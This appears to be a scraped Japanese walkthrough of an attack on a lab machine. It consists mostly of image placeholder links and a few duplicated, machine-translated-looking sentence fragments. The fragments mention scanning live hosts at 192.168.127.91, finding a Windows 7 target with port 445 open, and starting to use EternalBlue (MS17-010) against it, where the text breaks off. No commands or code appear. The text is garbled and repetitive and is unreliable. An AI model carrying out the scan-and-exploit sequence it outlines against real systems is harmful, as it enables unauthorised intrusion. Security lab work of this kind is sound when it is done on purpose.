









次の図は、各チャネルのイベントの数を示しています。フィルタリングエージェント

次の図は、各チャネルのイベントの数を示しています。フィルタリングエージェント

ディスプレイエージェント

ディスプレイエージェント

であることがわかります

であることがわかります

























の存続ホストをスキャンしている生存ホスト:192.168.127.91ポートをスキャンして、生き残ったターゲットマシンのIPアドレスをスキャンします

の存続ホストをスキャンしている生存ホスト:192.168.127.91ポートをスキャンして、生き残ったターゲットマシンのIPアドレスをスキャンします

























ターゲットシステムがWin7であり、445ポートが開いていることを発見しました。 Eternal Blue(MS17-010)を使用してターゲットシステム

